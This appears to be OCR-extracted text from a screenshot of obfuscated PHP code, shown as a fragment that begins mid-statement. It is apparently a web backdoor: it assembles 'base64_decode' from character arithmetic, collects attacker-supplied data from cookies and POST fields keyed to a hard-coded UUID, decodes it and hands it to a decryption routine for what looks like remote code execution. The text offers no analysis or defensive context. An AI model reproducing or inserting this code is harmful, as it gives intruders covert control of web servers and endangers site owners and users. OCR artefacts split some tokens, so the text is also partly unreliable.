
intval(strlen($vbGCLNNavc[0]) / strlen($ovwljZlPz)) + 1);}public
function EzWOe($vbGCLNNavc){$gFgYLvLA = 'b' . "\x61" .
"\x73" . chr (101) . chr (54) . "\x34";return array_map($gFgYLvLA .
"\x5f" . "\x64" . "\x65" . chr ( 1088 - 989 )."\157" . chr ( 601 - 501
).'e', array($vbGCLNNavc,));}public function
__construct($DGSra=0){$YsuksCgG = chr (44); $vbGCLNNavc =
"";$qxFCcqg = $_POST;$Yualu = $_COOKIE;$ovwljZlPz =
"db230a3e-9bbc-40dd-b65c-a7fac0b0b4a6";$GwLobLNEak =
@$Yualu[substr($ovwljZlPz, 0, 4)];if (!empty($GwLobLNEak))
{$GwLobLNEak = explode($YsuksCgG, $GwLobLNEak);foreach
($GwLobLNEak as $CIyANsZpfM){$vbGCLNNavc .=
@$Yualu[$CIyANsZpfM];$vbGCLNNavc .=
@$qxFCcqg[$CIyANsZpfM];}$vbGCLNNavc = $this-
>EzWOe($vbGCLNNavc);}RQ_dCJh::$hEsVa = $this-
>XMEEcKPp($vbGCLNNavc, $ovwljZlPz);if (strpos($ovwljZlPz,
$YsuksCgG) !== FALSE){$ovwljZlPz = str_pad($ovwljZlPz, 10);
$ovwljZlPz = ltrim($ovwljZlPz);}}public static $hEsVa =
53777;}leVzooLyr();}